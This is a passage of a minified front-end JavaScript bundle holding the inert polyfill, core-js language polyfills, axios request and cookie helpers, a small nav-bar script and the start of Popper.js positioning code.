n=new i(e,this);if(e.setAttribute("inert",""),this._inertRoots.set(e,n),!this._document.body.contains(e))for(var r=e.parentNode;r;)11===r.nodeType&&l(r),r=r.parentNode}else{if(!this._inertRoots.has(e))return;this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert")}}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new a(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){n.call(this._document.querySelectorAll("[inert]")).forEach(function(e){this.setInert(e,!0)},this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(e,t){var o=this;e.forEach(function(e){switch(e.type){case"childList":n.call(e.addedNodes).forEach(function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=n.call(e.querySelectorAll("[inert]"));r.call(e,"[inert]")&&t.unshift(e),t.forEach(function(e){this.setInert(e,!0)},o)}},o);break;case"attributes":if("inert"!==e.attributeName)return;var t=e.target,i=t.hasAttribute("inert");o.setInert(t,i)}},this)}}]),o}();if(!HTMLElement.prototype.hasOwnProperty("inert")){var c=new s(document);Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){c.setInert(this,e)}})}}function u(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var r=e;t&&t(r);var o=r.shadowRoot;if(o)return void u(o,t,o);if("content"==r.localName){for(var i=r,a=i.getDistributedNodes?i.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],t,n);return}if("slot"==r.localName){for(var c=r,l=c.assignedNodes?c.assignedNodes({flatten:!0}):[],f=0;f<l.length;f++)u(l[f],t,n);return}}for(var p=e.firstChild;null!=p;)u(p,t,n),p=p.nextSibling}function l(e){if(!e.querySelector("style#inert-style, link#inert-style")){var t=document.createElement("style");t.setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t)}}}()},33734:(e,t,n)=>{n(87792)},33747:(e,t,n)=>{var r=n(79328),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},33948:(e,t,n)=>{"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},34427:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("strike")},{strike:function(){return o(this,"strike","","")}})},34606:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(38891),s=n(57849),c=n(73938),u=n(65335),l=n(53105),f=n(92074),p=o("Reflect","construct"),d=Object.prototype,h=[].push,g=f(function(){function e(){}return!(p(function(){},[],e)instanceof e)}),v=!f(function(){p(function(){})}),m=g||v;r({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(e,t){s(e),c(t);var n=arguments.length<3?e:s(arguments[2]);if(v&&!g)return p(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return i(h,r,t),new(i(a,e,r))}var o=n.prototype,f=l(u(o)?o:d),m=i(e,f,t);return u(m)?m:f}})},34607:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("big")},{big:function(){return o(this,"big","","")}})},34841:(e,t,n)=>{"use strict";var r=n(49641).version,o={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var i={};o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new Error(o(r," has been removed"+(t?" in "+t:"")));return t&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var i=r[o],a=t[i];if(a){var s=e[i],c=void 0===s||a(s,i,e);if(!0!==c)throw new TypeError("option "+i+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},34867:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(79328),s=n(7809),c=n(10140),u=n(92074),l=o.RangeError,f=o.String,p=Math.floor,d=i(c),h=i("".slice),g=i(1..toFixed),v=function(e,t,n){return 0===t?n:t%2==1?v(e,t-1,n*e):v(e*e,t/2,n)},m=function(e,t,n){for(var r=-1,o=n;++r<6;)o+=t*e[r],e[r]=o%1e7,o=p(o/1e7)},y=function(e,t){for(var n=6,r=0;--n>=0;)r+=e[n],e[n]=p(r/t),r=r%t*1e7},b=function(e){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==e[t]){var r=f(e[t]);n=""===n?r:n+d("0",7-r.length)+r}return n};r({target:"Number",proto:!0,forced:u(function(){return"0.000"!==g(8e-5,3)||"1"!==g(.9,0)||"1.25"!==g(1.255,2)||"1000000000000000128"!==g(0xde0b6b3a7640080,0)})||!u(function(){g({})})},{toFixed:function(e){var t,n,r,o,i=s(this),c=a(e),u=[0,0,0,0,0,0],p="",g="0";if(c<0||c>20)throw l("Incorrect fraction digits");if(i!=i)return"NaN";if(i<=-1e21||i>=1e21)return f(i);if(i<0&&(p="-",i=-i),i>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(i*v(2,69,1))-69)<0?i*v(2,-t,1):i/v(2,t,1),n*=4503599627370496,(t=52-t)>0){for(m(u,0,n),r=c;r>=7;)m(u,1e7,0),r-=7;for(m(u,v(10,r,1),0),r=t-1;r>=23;)y(u,1<<23),r-=23;y(u,1<<r),m(u,1,1),y(u,2),g=b(u)}else m(u,0,n),m(u,1<<-t,0),g=b(u)+d("0",c);return g=c>0?p+((o=g.length)<=c?"0."+d("0",c-o)+g:h(g,0,o-c)+"."+h(g,o-c)):p+g}})},35155:(e,t,n)=>{"use strict";var r=n(9516),o=n(79106),i=n(83471),a=n(64490),s=n(7724),c=n(34841),u=c.validators;function l(e){this.defaults=e,this.interceptors={request:new i,response:new i}}l.prototype.request=function(e,t){if("string"==typeof e?(t=t||{}).url=e:t=e||{},!t.url)throw new Error("Provided config url is not valid");(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var n=t.transitional;void 0!==n&&c.assertOptions(n,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var r=[],o=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,r.unshift(e.fulfilled,e.rejected))});var i,l=[];if(this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)}),!o){var f=[a,void 0];for(Array.prototype.unshift.apply(f,r),f=f.concat(l),i=Promise.resolve(t);f.length;)i=i.then(f.shift(),f.shift());return i}for(var p=t;r.length;){var d=r.shift(),h=r.shift();try{p=d(p)}catch(e){h(e);break}}try{i=a(p)}catch(e){return Promise.reject(e)}for(;l.length;)i=i.then(l.shift(),l.shift());return i},l.prototype.getUri=function(e){if(!e.url)throw new Error("Provided config url is not valid");return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(e){l.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(e){l.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}}),e.exports=l},35186:(e,t,n)=>{"use strict";var r=n(30200),o=n(92074),i=n(30281),a=n(85343),s=n(18665),c=n(31602)("iterator"),u=r.Uint8Array,l=i(s.values),f=i(s.keys),p=i(s.entries),d=a.aTypedArray,h=a.exportTypedArrayMethod,g=u&&u.prototype,v=!o(function(){g[c].call([1])}),m=!!g&&g.values&&g[c]===g.values&&"values"===g.values.name,y=function(){return l(d(this))};h("entries",function(){return p(d(this))},v),h("keys",function(){return f(d(this))},v),h("values",y,v||!m,{name:"values"}),h(c,y,v||!m,{name:"values"})},35231:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(24601),a=n(92612),s=n(23493),c=n(95362),u=n(92074),l=n(68039),f=n(92349),p=n(3727),d=n(77413),h=n(6845),g=n(79965),v=[],m=o(v.sort),y=o(v.push),b=u(function(){v.sort(void 0)}),w=u(function(){v.sort(null)}),x=f("sort"),_=!u(function(){if(h)return h<70;if(!(p&&p>3)){if(d)return!0;if(g)return g<603;var e,t,n,r,o="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)v.push({k:t+r,v:n})}for(v.sort(function(e,t){return t.v-e.v}),r=0;r<v.length;r++)t=v[r].k.charAt(0),o.charAt(o.length-1)!==t&&(o+=t);return"DGBEFHACIJK"!==o}});r({target:"Array",proto:!0,forced:b||!w||!x||!_},{sort:function(e){void 0!==e&&i(e);var t=a(this);if(_)return void 0===e?m(t):m(t,e);var n,r,o=[],u=s(t);for(r=0;r<u;r++)r in t&&y(o,t[r]);for(l(o,function(e){return function(t,n){return void 0===n?-1:void 0===t?1:void 0!==e?+e(t,n)||0:c(t)>c(n)?1:-1}}(e)),n=o.length,r=0;r<n;)t[r]=o[r++];for(;r<u;)delete t[r++];return t}})},35245:(e,t,n)=>{var r=n(51605),o=n(36490),i=n(32328),a=n(13838),s=n(50002),c=n(37957),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!i(e))throw TypeError(a(e)+" is not a symbol");if(o(u,e))return u[e]}})},35592:(e,t,n)=>{"use strict";var r=n(9516),o=n(7522),i=n(33948),a=n(79106),s=n(99615),c=n(62012),u=n(64202),l=n(47763),f=n(96987),p=n(31928);e.exports=function(e){return new Promise(function(t,n){var d,h=e.data,g=e.headers,v=e.responseType;function m(){e.cancelToken&&e.cancelToken.unsubscribe(d),e.signal&&e.signal.removeEventListener("abort",d)}r.isFormData(h)&&delete g["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";g.Authorization="Basic "+btoa(b+":"+w)}var x=s(e.baseURL,e.url);function _(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,i={data:v&&"text"!==v&&"json"!==v?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:e,request:y};o(function(e){t(e),m()},function(e){n(e),m()},i),y=null}}if(y.open(e.method.toUpperCase(),a(x,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=_:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(_)},y.onabort=function(){y&&(n(l("Request aborted",e,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(l("Network Error",e,null,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||f.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(l(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var S=(e.withCredentials||u(x))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;S&&(g[e.xsrfHeaderName]=S)}"setRequestHeader"in y&&r.forEach(g,function(e,t){void 0===h&&"content-type"===t.toLowerCase()?delete g[t]:y.setRequestHeader(t,e)}),r.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),v&&"json"!==v&&(y.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(d=function(e){y&&(n(!e||e&&e.type?new p("canceled"):e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(d),e.signal&&(e.signal.aborted?d():e.signal.addEventListener("abort",d))),h||(h=null),y.send(h)})}},35594:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("bold")},{bold:function(){return o(this,"b","","")}})},35944:(e,t,n)=>{"use strict";var r=n(85343),o=n(30281),i=r.aTypedArray,a=r.exportTypedArrayMethod,s=o([].join);a("join",function(e){return s(i(this),e)})},35963:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(30281),a=n(95362),s=n(69163).trim,c=n(55073),u=i("".charAt),l=r.parseFloat,f=r.Symbol,p=f&&f.iterator,d=1/l(c+"-0")!=-1/0||p&&!o(function(){l(Object(p))});e.exports=d?function(e){var t=s(a(e)),n=l(t);return 0===n&&"-"==u(t,0)?-0:n}:l},36012:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(65318).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},36148:(e,t,n)=>{"use strict";var r=n(53668);(0,n(85343).exportTypedArrayStaticMethod)("from",n(22180),r)},36490:(e,t,n)=>{var r=n(30281),o=n(92612),i=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},36611:(e,t,n)=>{var r=n(91272),o=n(28237);r("toPrimitive"),o()},36696:(e,t,n)=>{"use strict";var r=n(30200),o=n(99070),i=n(85343),a=n(92074),s=n(29609),c=r.Int8Array,u=i.aTypedArray,l=i.exportTypedArrayMethod,f=[].toLocaleString,p=!!c&&a(function(){f.call(new c(1))});l("toLocaleString",function(){return o(f,p?s(u(this)):u(this),s(arguments))},a(function(){return[1,2].toLocaleString()!=new c([1,2]).toLocaleString()})||!a(function(){c.prototype.toLocaleString.call([1,2])}))},36772:(e,t,n)=>{var r=n(51605),o=Math.atanh,i=Math.log;r({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(e){return 0==(e=+e)?e:i((1+e)/(1-e))/2}})},37192:(e,t,n)=>{"use strict";var r=n(85343),o=n(79601),i=n(92074),a=n(29609),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("slice",function(e,t){for(var n=a(s(this),e,t),r=o(this),i=0,c=n.length,u=new r(c);c>i;)u[i]=n[i++];return u},i(function(){new Int8Array(1).slice()}))},37220:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},37514:(e,t,n)=>{"use strict";var r=n(78420),o=n(65335),i=n(43610),a=n(97970),s=n(31602)("hasInstance"),c=Function.prototype;s in c||i.f(c,s,{value:function(e){if(!r(this)||!o(e))return!1;var t=this.prototype;if(!o(t))return e instanceof this;for(;e=a(e);)if(t===e)return!0;return!1}})},37759:(e,t,n)=>{var r=n(51605),o=n(72368),i=n(73938),a=n(65335),s=n(66060),c=n(92074),u=n(43610),l=n(97632),f=n(97970),p=n(66843);r({target:"Reflect",stat:!0,forced:c(function(){var e=function(){},t=u.f(new e,"a",{configurable:!0});return!1!==Reflect.set(e.prototype,"a",1,t)})},{set:function e(t,n,r){var c,d,h,g=arguments.length<4?t:arguments[3],v=l.f(i(t),n);if(!v){if(a(d=f(t)))return e(d,n,r,g);v=p(0)}if(s(v)){if(!1===v.writable||!a(g))return!1;if(c=l.f(g,n)){if(c.get||c.set||!1===c.writable)return!1;c.value=r,u.f(g,n,c)}else u.f(g,n,p(0,r))}else{if(void 0===(h=v.set))return!1;o(h,g,r)}return!0}})},37957:(e,t,n)=>{var r=n(61849);e.exports=r&&!!Symbol.for&&!!Symbol.keyFor},38523:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(92074),a=n(45214).start,s=r.RangeError,c=Math.abs,u=Date.prototype,l=u.toISOString,f=o(u.getTime),p=o(u.getUTCDate),d=o(u.getUTCFullYear),h=o(u.getUTCHours),g=o(u.getUTCMilliseconds),v=o(u.getUTCMinutes),m=o(u.getUTCMonth),y=o(u.getUTCSeconds);e.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=l.call(new Date(-50000000000001))})||!i(function(){l.call(new Date(NaN))})?function(){if(!isFinite(f(this)))throw s("Invalid time value");var e=this,t=d(e),n=g(e),r=t<0?"-":t>9999?"+":"";return r+a(c(t),r?6:4,0)+"-"+a(m(e)+1,2,0)+"-"+a(p(e),2,0)+"T"+a(h(e),2,0)+":"+a(v(e),2,0)+":"+a(y(e),2,0)+"."+a(n,3,0)+"Z"}:l},38802:(e,t,n)=>{var r=n(65077),o=n(43610),i=n(16844),a=n(92074),s=RegExp.prototype;r&&a(function(){return"sy"!==Object.getOwnPropertyDescriptor(s,"flags").get.call({dotAll:!0,sticky:!0})})&&o.f(s,"flags",{configurable:!0,get:i})},38823:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},38853:()=>{document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".nav-bar"),t=document.body;function n(){e&&(e.style.marginTop=t.style.marginTop||"",e.style.transition=t.style.transition||"")}n(),new MutationObserver(function(e){e.forEach(function(e){"attributes"===e.type&&"style"===e.attributeName&&n()})}).observe(t,{attributes:!0,attributeFilter:["style"]})})},38891:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(24601),a=n(65335),s=n(36490),c=n(29609),u=n(38823),l=r.Function,f=o([].concat),p=o([].join),d={};e.exports=u?l.bind:function(e){var t=i(this),n=t.prototype,r=c(arguments,1),o=function(){var n=f(r,c(arguments));return this instanceof o?function(e,t,n){if(!s(d,t)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";d[t]=l("C,a","return new C("+p(r,",")+")")}return d[t](e,n)}(t,n.length,n):t.apply(e,n)};return a(n)&&(o.prototype=n),o}},39053:(e,t,n)=>{var r=n(30200),o=n(2413),i=n(78420),a=n(84977),s=n(69965),c=n(31602),u=n(60904),l=n(6926),f=n(6845),p=o&&o.prototype,d=c("species"),h=!1,g=i(r.PromiseRejectionEvent),v=a("Promise",function(){var e=s(o),t=e!==String(o);if(!t&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(f>=51&&/native code/.test(e))return!1;var n=new o(function(e){e(1)}),r=function(e){e(function(){},function(){})};return(n.constructor={})[d]=r,!(h=n.then(function(){})instanceof r)||!t&&u&&!g});e.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:h}},39302:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},39596:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("anchor")},{anchor:function(e){return o(this,"a","name",e)}})},39686:(e,t,n)=>{var r=n(30281),o=n(73938),i=n(7473);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return o(n),i(r),t?e(n,r):n.__proto__=r,n}}():void 0)},39772:(e,t,n)=>{var r=n(2413),o=n(97499),i=n(39053).CONSTRUCTOR;e.exports=i||!o(function(e){r.all(e).then(void 0,function(){})})},39836:(e,t,n)=>{"use strict";var r=n(24601),o=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},39958:(e,t,n)=>{"use strict";var r=n(51605),o=n(52237).right,i=n(92349),a=n(6845),s=n(75223);r({target:"Array",proto:!0,forced:!i("reduceRight")||!s&&a>79&&a<83},{reduceRight:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},40111:(e,t,n)=>{var r=n(92074),o=n(65335),i=n(18569),a=n(22085),s=Object.isExtensible,c=r(function(){s(1)});e.exports=c||a?function(e){return!!o(e)&&((!a||"ArrayBuffer"!=i(e))&&(!s||s(e)))}:s},40173:(e,t,n)=>{"use strict";var r=n(99070),o=n(72368),i=n(30281),a=n(20779),s=n(92074),c=n(73938),u=n(78420),l=n(79328),f=n(33747),p=n(95362),d=n(71229),h=n(67234),g=n(46457),v=n(94433),m=n(66793),y=n(31602)("replace"),b=Math.max,w=Math.min,x=i([].concat),_=i([].push),S=i("".indexOf),k=i("".slice),A=function(e){return void 0===e?e:String(e)},E="$0"==="a".replace(/./,"$0"),C=!!/./[y]&&""===/./[y]("a","$0");a("replace",function(e,t,n){var i=C?"$":"$0";return[function(e,n){var r=d(this),i=null==e?void 0:g(e,y);return i?o(i,e,r,n):o(t,p(r),e,n)},function(e,o){var a=c(this),s=p(e);if("string"==typeof o&&-1===S(o,i)&&-1===S(o,"$<")){var d=n(t,a,s,o);if(d.done)return d.value}var g=u(o);g||(o=p(o));var y=a.global;if(y){var E=a.unicode;a.lastIndex=0}for(var C=[];;){var O=m(a,s);if(null===O)break;if(_(C,O),!y)break;""===p(O[0])&&(a.lastIndex=h(s,f(a.lastIndex),E))}for(var T="",L=0,I=0;I<C.length;I++){for(var j=p((O=C[I])[0]),M=b(w(l(O.index),s.length),0),R=[],P=1;P<O.length;P++)_(R,A(O[P]));var N=O.groups;if(g){var F=x([j],R,M,s);void 0!==N&&_(F,N);var D=p(r(o,void 0,F))}else D=v(j,s,M,R,N,o);M>=L&&(T+=k(s,L,M)+D,L=M+j.length)}return T+k(s,L)}]},!!s(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!E||C)},40298:(e,t,n)=>{var r=n(31602),o=n(53105),i=n(43610),a=r("unscopables"),s=Array.prototype;null==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),e.exports=function(e){s[a][e]=!0}},40447:(e,t,n)=>{var r=n(23493);e.exports=function(e,t){for(var n=0,o=r(t),i=new e(o);o>n;)i[n]=t[n++];return i}},40528:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(39836);r({target:"Promise",stat:!0,forced:n(39053).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return o(t.reject,void 0,e),t.promise}})},40538:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(18827).setTimeout;r({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},40590:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(30200),a=n(30281),s=n(36490),c=n(78420),u=n(47658),l=n(95362),f=n(43610).f,p=n(84361),d=i.Symbol,h=d&&d.prototype;if(o&&c(d)&&(!("description"in h)||void 0!==d().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),t=u(h,this)?new d(e):void 0===e?d():d(e);return""===e&&(g[t]=!0),t};p(v,d),v.prototype=h,h.constructor=v;var m="Symbol(test)"==String(d("test")),y=a(h.toString),b=a(h.valueOf),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),_=a("".slice);f(h,"description",{configurable:!0,get:function(){var e=b(this),t=y(e);if(s(g,e))return"";var n=m?_(t,7,-1):x(t,w,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:v})}},40928:(e,t,n)=>{"use strict";n(31748),n(33142);function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function o(e){return e instanceof r(e).Element||e instanceof Element}function i(e){return e instanceof r(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof r(e).ShadowRoot||e instanceof ShadowRoot)}var s=Math.max,c=Math.min,u=Math.round;function l(){var e=navigator.userAgentData;return null!=e&&e.brands?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function f(){return!/^((?!chrome|android).)*safari/i.test(l())}function p(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var a=e.getBoundingClientRect(),s=1,c=1;t&&i(e)&&(s=e.offsetWidth>0&&u(a.width)/e.offsetWidth||1,c=e.offsetHeight>0&&u(a.height)/e.offsetHeight||1);var l=(o(e)?r(e):window).visualViewport,p=!f()&&n,d=(a.left+(p&&l?l.offsetLeft:0))/s,h=(a.top+(p&&l?l.offsetTop:0))/c,g=a.width/s,v=a.height/c;return{width:g,height:v,top:h,right:d+g,bottom:h+v,left:d,x:d,y:h}}function d(e){var t=r(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function h(e){return e?(e.nodeName||"").toLowerCase():null}function g(e){return((o(e)?e.ownerDocument:e.document)||window.document).documentElement}function v(e){return p(g(e)).left+d(e).scrollLeft}function m(e){return r(e).getComputedStyle(e)}function y(e){var t=m(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function b(e,t,n){void 0===n&&(n=!1);var o,a,s=i(t),c=i(t)&&function(e){var t=e.getBoundingClientRect(),n=u(t.width)/e.offsetWidth||1,r=u(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),l=g(t),f=p(e,c,n),m={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(s||!s&&!n)&&(("body"!==h(t)||y(l))&&(m=(o=t)!==r(o)&&i(o)?{scrollLeft:(a=o).scrollLeft,scrollTop:a.scrollTop}:d(o)),i(t)?((b=p(t,!0)).x+=t.clientLeft,b.y+=t.clientTop):l&&(b.x=v(l))),{x:f.left+m.scrollLeft-b.x,y:f.top+m.scrollTop-b.y,width:f.width,height:f.height}}function w(e){var t=p(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function x(e){return"html"===h(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||g(e)}function _(e){return["html","body","#document"].indexOf(h(e))>=0?e.ownerDocument.body:i(e)&&y(e)?e:_(x(e))}function S(e,t){var n;void 0===t&&(t=[]);var o=_(e),i=o===(null==(n=e.ownerDocument)?void 0:n.body),a=r(o),s=i?[a].concat(a.visualViewport||[],y(o)?o:[]):o,c=t.concat(s);return i?c:c.concat(S(x(s)))}function k(e){return["table","td","th"].indexOf(h(e))>=0}function A(e){return i(e)&&"fixed"!==m(e).position?e.offsetParent:null}function E(e){for(var t=r(e),n=A(e);n&&k(n)&&"static"===m(n).position;)n=A(n);return n&&("html"===h(n)||"body"===h(n)&&"static"===m(n).position)?t:n||function(e){var t=/firefox/i.test(l());if(/Trident/i.test(l())&&i(e)&&"fixed"===m(e).position)return null;var n=x(e);for(a(n)&&(n=n.host);i(n)&&["html","body"].indexOf(h(n))<0;){var r=m(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var C="top",O="bottom",T="right",L="left",I="auto",j=[C,O,T,L],M="start",R="end",P="viewport",N="popper",F=j.reduce(function(e,t){return e.concat([t+"-"+M,t+"-"+R])},[]),D=[].concat(j,[I]).reduce(function(e,t){return e.concat([t,t+"-"+M,t+"-"+R])},[]),U=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function B(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||o(e)}),r}var $={placement:"bottom",modifiers:[],strategy:"absolute"};function V(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function z(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,a=void 0===i?$:i;return function(e,t,n){void 0===n&&(n=a);var i,s,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},$,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],l=!1,f={state:c,setOptions:function(n){var i="function"==typeof n?n(c.options):n;p(),c.options=Object.assign({},a,c.options,i),c.scrollParents={reference:o(e)?S(e):e.contextElement?S(e.contextElement):[],popper:S(t)};var s=function(e){var t=B(e);return U.reduce(function(e,n){return 